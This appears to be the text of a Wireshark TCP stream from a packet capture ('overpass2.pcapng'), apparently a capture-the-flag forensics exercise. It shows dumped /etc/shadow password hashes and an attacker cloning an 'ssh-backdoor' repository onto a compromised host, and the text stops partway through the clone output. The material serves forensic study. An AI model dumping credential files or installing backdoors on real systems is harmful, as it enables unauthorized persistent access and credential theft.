 Wireshark · Follow TCP Stream (tcp.stream eq 3) · overpass2.pcapng
$6$.SqHrp6z$B4rWPi0Hkj0gbQMFujz1KHVs9VrSFu7AU9CxWrZV7GzH05tYPL1xRzUJlFHbyp0K9TAeY1M6niFseB9VLBWSo0:18464
:0:99999:7:::
muirland:$6$SWybS8o2$9diveQinxy8PJQnGQQWbTNKeb2AiSp.i8KznuAjYbqI3q04Rf5hjHPer3weiC.2MrOj2o1Sw/
fd2cu0kC6dUP.:18464:0:99999:7:::
james@overpass-production:~$
<git clone https://github.com/NinjaJc01/ssh-backdoor
Cloning into 'ssh-backdoor'...
remote: Enumerating objects: 18, done.
remote: Counting objects:   5% (1/18)
remote: Counting objects:  11% (2/18)
remote: Counting objects:  16% (3/18)
remote: Counting objects:  22% (4/18)
remote: Counting objects:  27% (5/18)
remote: Counting objects:  33% (6/18)
remote: Counting objects:  38% (7/18)
remote: Counting objects:  44% (8/18)
remote: Counting objects:  50% (9/18)
remote: Counting objects:  55% (10/18)
remote: Counting objects:  61% (11/18)
remote: Counting objects:  66% (12/18)
remote: Counting objects:  72% (13/18)
remote: Counting objects:  77% (14/18)
remote: Counting objects:  83% (15/18)
remote: Counting objects:  88% (16/18)
remote: Counting objects:  94% (17/18)
remote: Counting objects: 100% (18/18)
remote: Counting objects: 100% (18/18), done.
remote: Compressing objects:   6% (1/15)
remote: Compressing objects:  13% (2/15)
remote: Compressing objects:  20% (3/15)
remote: Compressing objects:  26% (4/15)
remote: Compressing objects:  33% (5/15)
remote: Compressing objects:  40% (6/15)
remote: Compressing objects:  46% (7/15)
remote: Compressing objects:  53% (8/15)
remote: Compressing objects:  60% (9/15)
remote: Compressing objects:  66% (10/15)
remote: Compressing objects:  73% (11/15)
remote: Compressing objects:  80% (12/15)
remote: Compressing objects:  86% (13/15)